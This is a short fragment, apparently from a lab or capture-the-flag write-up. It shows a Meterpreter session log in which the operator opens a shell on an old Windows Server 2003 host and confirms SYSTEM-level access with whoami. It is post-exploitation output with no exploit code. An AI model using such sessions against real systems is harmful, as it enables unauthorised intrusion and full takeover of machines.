 [*] Meterpreter session 2 opened (10.10.17.81:9999 -> 10.129.180.7:1031) at 2022-01-01 09:18:56 -0500
meterpreter > getuid
[-] Unknown command: getuid.
meterpreter > ps
[-] Unknown command: ps.
meterpreter > shell
Process 3652 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>